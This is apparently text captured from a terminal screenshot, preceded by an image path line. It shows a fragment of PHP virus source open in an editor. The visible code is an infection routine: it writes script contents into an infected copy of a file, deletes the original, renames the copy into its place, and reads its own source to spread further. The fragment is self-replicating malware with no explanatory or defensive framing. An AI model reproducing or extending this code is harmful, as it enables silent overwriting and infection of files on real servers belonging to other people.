 vagrant@jessie: ~
vagrant@jessie: ~ 78x17
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
// Close both handles, and move the infected file in to place
fclose($script);
fclose($infected);
unlink("$filename");
rename("$filename.infected", $filename);
}
}
$virus = file_get_contents(__FILE__);
38,1 78%